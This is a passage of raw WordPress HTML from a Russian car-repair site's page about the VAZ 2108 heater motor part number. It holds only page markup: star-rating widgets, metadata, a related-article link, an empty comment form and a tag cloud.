fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1171" class="post-ratings"  data-nonce="b4d5259069"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1171-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Мотор печки ваз 2108 артикул"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-04-30"><meta itemprop="dateModified" content="2020-04-30"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" style="display:none">Мотор печки ваз 2108 артикул</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/6d/6f4b8a8e75c9c6d_320x200.jpg" alt="Мотор печки ваз 2108 артикул"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/6d/6f4b8a8e75c9c6d_320x200.jpg" alt="Мотор печки ваз 2108 артикул"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://rusautoopt.ru/assets/cache_image/assets/uploads/import19_2018/34938_352x352_75f.jpg" alt="Датчик скорости лада гранта каталожный номер" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/3b/24e34bbaea4393b_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://rusautoopt.ru/assets/cache_image/assets/uploads/import19_2018/34938_352x352_75f.jpg" alt="Датчик скорости лада гранта каталожный номер" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/3b/24e34bbaea4393b_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/datchik-skorosti-lada-granta-katalozhnyj-nomer.html">Датчик скорости лада гранта каталожный номер</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/motor-pechki-vaz-2108-artikul.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a 